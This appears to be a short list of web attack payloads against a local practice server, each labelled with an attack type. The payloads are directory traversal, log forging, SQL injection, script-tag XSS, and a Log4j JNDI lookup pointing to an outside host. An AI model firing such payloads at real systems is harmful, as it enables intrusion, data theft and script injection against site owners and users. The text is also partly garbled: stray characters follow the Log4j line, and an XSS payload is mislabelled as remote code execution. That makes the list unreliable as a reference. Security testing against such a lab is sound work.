 http://127.0.0.1:5000/static/download_txt/../../../../../../../../windows.ini.txt Directory Traversal
http://127.0.0.1:5000/cookielogin Cookie Injection
http://127.0.0.1:5000/orders/check/exists?val=9306%0ASUSPECTED:%20user%20Darin Log Forging
http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20categories%20limit33-- SQL Injection
http://127.0.0.1:5000/greet/%3C/h2%3E%3Ch2%3E%3Cscript%3Ealert(1)%3C/script%3E RCE
none${jndi:ldapwww.wkonline.com/d/sisal.html} s ? d [ M G h LOG4J
http://127.0.0.1:5000/forum?message=%3C%2Fp%3E%3Cscript%3Ealert()%3C%2Fscript%3E%3Cp%3E XSS